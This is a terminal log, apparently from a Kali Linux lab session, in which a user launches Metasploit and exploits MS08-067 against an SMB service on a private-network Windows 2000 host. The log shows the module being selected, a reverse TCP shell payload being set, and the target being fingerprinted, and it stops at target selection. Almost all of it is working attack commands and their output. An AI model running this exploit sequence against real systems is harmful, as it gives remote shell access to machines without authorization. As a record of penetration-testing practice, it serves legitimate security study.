 ┌──(hafiy㉿kali)-[/usr/share/windows-binaries/fgdump]
└─$ msfconsole
Metasploit tip: Use the capture plugin to start multiple
authentication-capturing and poisoning services
https://metasploit.com
=[ metasploit v6.4.133-dev ]
+ -- --=[ 2,647 exploits - 1,335 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/shell/reverse_
tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.115.132
RHOSTS => 192.168.115.132
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.115.131:4444
[*] 192.168.115.132:445 - Automatically detecting the target...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.26/li
b/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+'
and '?' was replaced with '*' in regular expression
[*] 192.168.115.132:445 - Fingerprint: Windows 2000 -  - lang:English
[*] 192.168.115.132:445 - Selected Target: Windows 2000 Universal